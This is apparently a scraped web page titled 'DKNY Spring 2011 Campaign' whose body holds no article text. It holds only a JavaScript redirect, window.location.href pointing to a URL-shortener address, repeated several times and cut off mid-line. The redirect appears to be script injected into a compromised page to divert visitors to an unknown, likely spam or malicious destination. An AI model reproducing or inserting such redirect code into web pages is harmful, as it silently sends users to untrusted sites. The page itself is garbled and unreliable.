
DKNY Spring 2011 Campaign
January 13, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...